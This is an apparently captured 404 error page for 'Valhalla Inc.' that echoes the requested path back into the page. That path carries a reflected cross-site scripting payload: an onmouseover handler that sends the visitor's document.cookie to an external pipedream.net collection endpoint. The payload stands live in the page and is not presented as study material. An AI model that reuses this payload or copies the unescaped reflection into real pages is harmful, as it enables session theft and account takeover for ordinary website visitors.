 VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page lebathanh' onmouseover='document.location="https://eow2xczwnu5sb6g.m.pipedream.net?".concat(document.cookie) could not be
found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR